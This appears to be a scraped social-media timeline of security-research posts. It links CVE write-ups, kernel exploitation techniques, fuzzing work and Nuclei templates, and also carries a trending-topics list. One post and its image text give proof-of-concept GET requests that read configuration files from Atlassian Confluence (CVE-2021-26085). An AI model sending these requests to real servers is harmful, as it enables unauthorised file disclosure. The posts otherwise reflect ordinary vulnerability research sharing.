你可能會喜歡
🔺iPhone models announced today include Memory Integrity Enforcement, the culmination of an unprecedented design and engineering effort that we believe represents the most significant upgrade to memory safety in the history of consumer operating systems. security.apple.com/blog/memory-in…
Unrestrict the restricted mode for USB on iPhone. A first analysis @citizenlab #CVE-2025-24200 👉 blog.quarkslab.com/first-analysis…

We found two 0-day vulnerabilities in @Ubuntu kernel and it all started by reading descriptions of old CVEs 📖 Thread about the discovery of #GameOverlay 🧵👇🏼

Dirty Pagetable: A Novel Exploitation Technique To Rule Linux Kernel An article by @NVamous about the Dirty Pagetable exploitation technique. yanglingxi1993.github.io/dirty_pagetabl…
今年第一篇是朋友圈看到的一句话:

2022 年的最触动的两篇。 《My-Engineering-Practice》第一篇是捕蛇者说嘉宾 Gray 的工作四年总结。文章写于 2019 年,3 年过去了,他确实成为了更厉害的人。 这一年我也总告诉自己,向他学习。 github.com/jschwinger233/… 《On leaving Mapbox after 12 years》第二篇 trashmoon.com/blog/2022/refl…
GPT-4 Technical Report pdf: cdn.openai.com/papers/gpt-4.p… blog: openai.com/research/gpt-4

🚨LLMs are Zero-Shot Fuzzers! Excited to share our TitanFuzz🤖 work @issta23: #LLMs can be directly applied for both generative and mutative fuzzing, while being fully automated, generalizable, and applicable to domains challenging for traditional fuzzers (such as DL systems)🧵

How does Twitter work? Let’s take a look at it from the architectural point of view before Elon takes it. 𝐓𝐡𝐞 𝐋𝐢𝐟𝐞 𝐨𝐟 𝐚 𝐓𝐰𝐞𝐞𝐭: 1️⃣ A tweet comes in through the Write API. 2️⃣ The Write API routes the request to the Fanout service. #twitter #systemdesign

wow
Workrooms Remote Desktop is interesting. Instead of carrying my laptop, I can bring my Oculus Quest and keyboard to a coffee shop, wear the headset while typing in front of nothing and occasionally gesturing in the air. I’ll look like the coolest person in the coffee shop :D

Having fun with @Google #ProjectZero’s semantic grep tool weggli. It’s easy to setup and use, and I like it a lot! github.com/googleprojectz…
awesome write-up and finding! discourse RCE via malicious SNS subscription payload (CVE-2021-41163) 0day.click/recipe/discour…
Apache <= 2.4.48 - Mod_Proxy SSRF (CVE-2021-40438) Nuclei Template - github.com/projectdiscove… Reference - firzen.de/building-a-poc… #apache #cve #ssrf #bugbounty #pentest #appsec

Nice work
Antonio Morales @Nosoynadiemas "Fuzzing Apache HTTP Server for fun (and CVEs)" 🎞️ youtu.be/BnMxnZVIO3k 📜 drive.google.com/file/d/1aUBW8t… (2.5MB)
Antonio Morales @Nosoynadiemas "Fuzzing Apache HTTP Server for fun (and CVEs)" 🎞️ youtu.be/BnMxnZVIO3k 📜 drive.google.com/file/d/1aUBW8t… (2.5MB)
Atlassian Confluence Arbitrary File Read (CVE-2021-26085) can read all files in WEB-INF and META-INF directories. [PoC] GET /s/123cfx/_/;/WEB-INF/classes/seraph-config.xml HTTP/1.1 GET /s/123cfx/_/;/META-INF/maven/com.atlassian.confluence/confluence-webapp/pom.properties HTTP
![wugeej's tweet image. Atlassian Confluence Arbitrary File Read (CVE-2021-26085)
can read all files in WEB-INF and META-INF directories.
[PoC]
GET /s/123cfx/_/;/WEB-INF/classes/seraph-config.xml HTTP/1.1
GET /s/123cfx/_/;/META-INF/maven/com.atlassian.confluence/confluence-webapp/pom.properties HTTP](https://pbs.twimg.com/media/FA_F1FSUYAEoBU9.jpg)
Finally, here is the blog for the prototype pollution research we did. "A tale of making internet pollution free" - Exploiting Client-Side Prototype Pollution in the wild pwn.af/research/pp

As usual, Here is the analysis note of recent SolarWinds Deserialization to RCE (CVE-2021–31474) link.medium.com/FxjIpGAJCgb
New article "How we bypassed bytenode and decompiled Node.js (V8) bytecode in Ghidra" by our researcher Sergey Fedonin. swarm.ptsecurity.com/how-we-bypasse…

United States 趨勢
- 1. phil 91.7K posts
- 2. phan 79.4K posts
- 3. Jorge Polanco 6,427 posts
- 4. Columbus 229K posts
- 5. Falcons 14.8K posts
- 6. Mitch Garver N/A
- 7. Kincaid 1,751 posts
- 8. Doug Eddings 1,066 posts
- 9. Go Bills 7,646 posts
- 10. #BillsMafia 5,505 posts
- 11. Middle East 326K posts
- 12. Jake Moody N/A
- 13. Martin Sheen 1,816 posts
- 14. Springer 11.1K posts
- 15. Monday Night Football 7,249 posts
- 16. Yesavage 3,472 posts
- 17. Bijan 3,417 posts
- 18. Pentagon 24.9K posts
- 19. Bears 35.9K posts
- 20. #ALCS 14K posts
Something went wrong.
Something went wrong.